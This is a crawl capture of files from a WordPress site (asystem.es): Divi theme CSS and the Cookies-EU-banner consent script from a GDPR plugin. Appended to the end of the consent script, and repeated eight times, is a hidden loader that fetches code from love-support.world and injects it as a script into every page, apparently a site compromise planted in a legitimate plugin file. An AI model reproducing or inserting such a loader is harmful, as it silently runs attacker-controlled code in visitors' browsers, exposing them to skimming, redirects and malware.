

--- FILE ---
content_type: text/css
request_url: https://asystem.es/wp-content/et-cache/2515/et-divi-dynamic-tb-3584-2515-late.css?ver=1753554258
body_size: 85
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://asystem.es/wp-content/et-cache/2515/et-core-unified-2515.min.css?ver=1753554258
body_size: 830
content:
.et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word;height:500px}#cookies-eu-banner #cookies-eu-accept{background-color:#FE5C03;border-color:white}.mi-animacion-con-sombra{transition:box-shadow 0.3s ease-in-out;box-shadow:0px 0px 0px rgba(0,0,0,0.1)}.mi-animacion-con-sombra:hover{box-shadow:0px 5px 10px rgba(0,0,0,0.3)}.wp-image-8{margin-left:195px;margin-top:9.5px}.post-meta{display:none!important}.bottom-nav li.current-menu-item>a{color:#a61723}#menu-menu-pie-de-pagina{text-align:center}#menu-menu-pie-de-pagina li{display:inline-block;margin:0 10px}#menu-menu-pie-de-pagina-ingles{text-align:center}#menu-menu-pie-de-pagina-ingles li{display:inline-block;margin:0 10px}#menu-menu-pie-de-pagina-danes{text-align:center}#menu-menu-pie-de-pagina-danes li{display:inline-block;margin:0 10px}#footer-info{display:flex;justify-content:space-between;width:100%}#footer-info a{text-decoration:none;font-weight:normal}#content-area.clearfix{margin-bottom:200px}#cmplz-document{max-width:100%!important}.wpcf7-form{color:#666;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;font-family:'Nunito Sans',Helvetica,Arial,Lucida,sans-serif;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;font-size:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent;margin-left:-3%}.wpcf7-form p:nth-of-type(1){padding:0 0 0 3%;margin-bottom:0%;background-position:50%;background-size:cover;width:50%;float:left;clear:both}.wpcf7-form p:nth-of-type(1) input{border-radius:13px}.wpcf7-form p:nth-of-type(2){padding:0 0 0 3%;margin-bottom:0%;background-position:50%;background-size:cover;width:50%;float:left}.wpcf7-form p:nth-of-type(2) input{border-radius:13px}.wpcf7-form p:nth-of-type(3){padding:0 0 0 3%;margin-bottom:0%;background-position:50%;background-size:cover;clear:both}.wpcf7-form p:nth-of-type(3) label:nth-of-type(1) input{border-radius:13px}.wpcf7-form p:nth-of-type(4){padding:0 0 0 3%;margin-bottom:2%;background-position:50%;background-size:cover;padding-bottom:0;clear:both;height:11em}.wpcf7-form p:nth-of-type(4) textarea{border-radius:13px}.wpcf7-form-control.wpcf7-textarea{height:10em!important}.wpcf7-spinner{margin:0!important;width:0!important}.wpcf7-form p:nth-of-type(5){padding:0 0 0 3%;margin-bottom:0%;margin-top:10px;background-position:80%;background-size:cover;width:50%;float:left;clear:both}.wpcf7-form p:nth-of-type(5) label{display:flex;align-items:center;line-height:1.5}.wpcf7-form p:nth-of-type(5) label img{margin-left:10px}.wpcf7-form p:nth-of-type(5) input{border-radius:13px;width:100%;margin-left:10px}.wpcf7-form p:nth-of-type(6){padding:0 0 0 3%;margin-bottom:0%;margin-top:10px;background-position:20%;background-size:cover;width:50%;float:left}.wpcf7-form p:nth-of-type(7) span{margin-top:10px}.wpcf7-submit{float:right;margin:0 0 10px 10px}@media only screen and (max-width:767px){#titulo-pag-inicio p{font-size:55px!important}#caja-titulo-inicio{margin:0!important}h1{font-size:35px!important}h2,h3,h4,h5,h6{font-size:180%!important;line-height:1.2em!important}h2{line-height:1.2em!important}.titulo-pag-inicio{font-size:10px!important}.encabezado{padding:0!important}.encabezado{display:flex;align-items:center}.wpcf7-form p:nth-of-type(5){width:100%;display:block;margin-bottom:10px;text-align:center}.wpcf7-form p:nth-of-type(6){width:100%;display:block;margin-bottom:10px;text-align:center}.wpcf7-form p:nth-of-type(7){width:100%;float:none;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://asystem.es/wp-content/et-cache/2515/et-core-unified-tb-3584-deferred-2515.min.css?ver=1753554258
body_size: 396
content:
.et_pb_section_0_tb_footer.et_pb_section{background-color:#2d2d2d!important}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-family:'Roboto Flex',Helvetica,Arial,Lucida,sans-serif;margin-bottom:0px!important}.et_pb_text_7_tb_footer{font-family:'Roboto Flex',Helvetica,Arial,Lucida,sans-serif;margin-bottom:10px!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#007bb6!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}.et_pb_section_0{height:172px}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#fe5c03!important}.et_pb_text_0 h1{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;-webkit-text-decoration-color:#75757A;text-decoration-color:#75757A;font-size:58px;color:#FFFFFF!important;text-align:center}.et_pb_text_0 h2{text-align:center}.et_pb_text_0 h3,.et_pb_text_0 h4{color:rgba(255,255,255,0.91)!important}.et_pb_section_1.et_pb_section{padding-top:10px}.et_pb_row_1.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_text_1{line-height:1.5em;font-size:16px;line-height:1.5em}.et_pb_text_1 h2{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.7em}.et_pb_image_0,.et_pb_image_1{text-align:left;margin-left:0}.et_pb_text_2{font-size:16px}.et_pb_column_0{padding-top:25px;padding-bottom:25px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://asystem.es/wp-content/et-cache/2515/et-divi-dynamic-tb-3584-2515-late.css
body_size: 85
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//asystem.es/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://asystem.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 1964
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));

var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })